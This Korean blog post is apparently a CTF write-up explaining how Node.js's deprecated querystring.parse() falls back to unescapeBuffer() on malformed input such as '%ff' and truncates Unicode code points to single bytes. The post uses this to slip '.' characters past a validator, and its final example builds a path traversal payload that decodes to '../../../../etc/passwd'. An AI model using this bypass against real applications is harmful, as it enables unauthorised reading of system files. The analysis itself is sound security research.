Node.js querystring 함수 분석과 bug 설명

🚪 Intro
작년 Line 2021 CTF 웹 문제를 풀다가 기록하고 싶어 작성하려고 합니다.
바로 Node.js 에서 built-in 모듈인 `querystring` 입니다. 현재는 deprecated 된 모듈입니다.
💡 About querystring module
Node.js 공식 문서에 설명된 `querystring`에 대한 설명은 다음과 같습니다. 기본으로 URL의 query string을 파싱하는데 사용됩니다.

사용방법은 공식문서에 다음과 같이 설명하고 있습니다.
`parse()` 함수의 첫번째 인자에 URL의 query string 값을 넘겨줘야 하며, 나머지 인자들은 기본 값으로 설정 됩니다.

예를들어, 아래 사진처럼 `parse()` 함수의 첫번째 인자에 foo=1&abc=2 라는 값을 넘기면 결과는 다음과 같습니다.
const qs = require("querystring")
const result = qs.parse("foo=1&abc=2")
console.log(result)
/* output
[Object: null prototype] { foo: '1', abc: '2' }
*/
혹은 같은 파라미터가 2개 이상 존재한다면, Array로 리턴하기도 합니다.
const qs = require("querystring")
const result = qs.parse("foo=1&foo=a")
console.log(result)
/* output
[Object: null prototype] { foo: [ '1', 'a' ] }
*/
공식문서에서 `querystring` 모듈의 `parse()` 함수의 인자들이 여러게 있었습니다.
이 함수는 query string을 기본적으로 url decoding 해주는데요. 바로 `querystring.unescape()` 함수를 기본적으로 호출하여 url decoding을 수행합니다.
`querystring.unescape()` 이 함수에 대한 공식문서에서의 설명은 다음과 같습니다.
이 함수는 기본적으로 `parse()` 라는 함수에서 호출에 의해 동작하는 함수 입니다. 즉, 다이렉트 호출로는 일반적으로 사용되는 함수는 아닙니다.

위 사진에서 마지막 줄이 중요합니다.
`unescape()` 함수는 `decodeURIComponent()` 함수를 호출하여 url decoding을 합니다. 만약 `decodeURIComponent()` 함수에서 에러가 발생한다면, 다른 기능을 수행한다고 적혀있지만 자세히는 작성되어 있지 않습니다.
이를 querystring.js 파일에서 찾아본 결과, 아래 코드처럼 `try catch` 구문을 통해 에러 처리를 하고 있습니다.
위에서 설명한 것 처럼, `decodeURIComponent()` 함수에서 에러가 발생하면 `QueryString.unescapeBuffer()` 함수를 호출하고 있습니다.


`decodeURIComponent()` 함수에서 아래 사진처럼 `%ff` 라는 값을 넣으면 `URI malformed` 라는 에러가 발생합니다.
즉, `%ff` 값을 `parse()` 함수의 인자로 넣으면 최종적으로 `QueryString.unescapeBuffer()` 함수가 동작하게 됩니다.
`QueryString.unescapeBuffer()` 함수는 마찬가지로 url decoding을 하는 함수 입니다.
최종적으로는 `querystring` 모듈을 통해 url query string을 파싱 후(url decoding 기능도 동작), 그 결과를 사용자에게 리턴합니다.

💡 Bug
`querystring` 모듈에서 `parse()` 함수를 사용하는데, 기본적으로 `decodeURIComponent()` 함수를 통해 url decoding을 수행하는데 에러가 발생한다면, `unescapeBuffer()` 함수를 사용한다고 설명했습니다.
`unescapeBuffer()` 에서 버그(?) 같은게 있는데, 이에 대한 설명은 다음과 같습니다.
81번째 줄에서 `Buffer.allocUnsafe()` 라는 함수를 사용하고 있습니다. 이 함수는 말그대로 메모리 공간을 할당하는데요.

node 콘솔로 코드를 사용하면, 사이즈 만큼 공간을 할당합니다. `allocUnsafe()` 함수의 특성상, 메모리 할당 시 이전 메로기 값을 초기화를 하지 않습니다.

1byte의 범위는 0 ~ 255 까지 입니다. 만약, `unescapeBuffer()` 함수에서 url decoding을 할때 256이 넘는 값을 url decoding 한다면 어떤 일이 발생할까요?
unicode 256을 문자로 표현하면 다음과 같습니다. Ā 라는 문자 입니다.
String.fromCharCode(256)
/* output
Ā
*/
이 값을 아래 코드처럼 할당 받은 변수에 넣고 출력하면, 00 이라는 값이 출력 됩니다. 즉, 최대 255(0xff) 까지 표현이 가능하고 256이라는 값이 입력될 경우, overflow가 발생하여 00 으로 저장이 됩니다.
const buf = Buffer.allocUnsafe(2)
const unicode = String.fromCharCode(256)
buf[0] = unicode.charCodeAt(0)
console.log(buf)
/* output
<Buffer 00 ed>
*/
257 unicode 문자를 넣을 경우, 01 이 출력 되겠죠.
const buf = Buffer.allocUnsafe(2)
const unicode = String.fromCharCode(257)
buf[0] = unicode.charCodeAt(0)
console.log(buf)
/* output
<Buffer 01 82>
*/
이러한 버그를 이용하여, unicode를 통해 사용자가 원하는 ascii 문자를 얻어낼 수 있습니다.
예를들어, dot(.) 이라는 값을 최종적으로 얻어내고 싶다면 3번째 줄 처럼 연산을 통해 unicode를 생성합니다.
이후, 위에서 설명했던 `%ff` 문자와 unicode를 합쳐서 보낸다면, 출력 값에는 dot(.) 이라는 문자를 출력하는 것을 볼 수 있습니다.
const qs = require("querystring")
const unicode = String.fromCharCode(256 * 2 + 0x2e)
const malicious_data = "%ff/" + unicode
const data = qs.parse(malicious_data)
console.log(data)
/* output
[Object: null prototype] { '�/.': '' }
*/
위 bug를 문제 방식으로 다가간다면, 다음과 같습니다.
만약, validate 함수로 request body 값에 dot, %2e, %2E 문자를 검사한 뒤에 querystring을 사용한다면, 위 bug를 사용하여 validate 함수 검증을 우회할 수 있습니다.
app.post('/', function (req, res, next) {
const body = req.body
if (typeof body !== 'string') return next(createError(400))
if (validate(body)) return next(createError(403))
const { p } = querystring.parse(body)
...
...
...
});
function validate (str) {
return str.indexOf('.') > -1 || str.indexOf('%2e') > -1 || str.indexOf('%2E') > -1
}
우회하려는 문자를 0x2e 대신 다른 값으로 변경 후, 이를 `queryparse.parse()` 함수에 넣으면 우회하려는 문자가 출력 되는 것을 볼 수 있습니다.
const qs = require("querystring")
const unicode = String.fromCharCode(256 * 2 + 0x2e) // Ȯ
const malicious_data = "%ff/ȮȮ/ȮȮ/ȮȮ/ȮȮ/ȮȮ/ȮȮ/ȮȮ/etc/passwd"
const data = qs.parse(malicious_data)
console.log(data)
/* output
[Object: null prototype] { '�/../../../../../../../etc/passwd': '' }
*/
'🔒Security' 카테고리의 다른 글
| [분석일기] - php switch case (0) | 2022.09.06 |
|---|---|
| [분석 일기] - EJS, Server Side Template Injection to RCE (CVE-2022-29078) (6) | 2022.07.21 |
| 분석 일기 - file upload 취약점 (0) | 2022.05.12 |
| 분석 일기 - php dynamic variable (0) | 2022.04.03 |
| Foobar CTF 2022 writeup (0) | 2022.03.06 |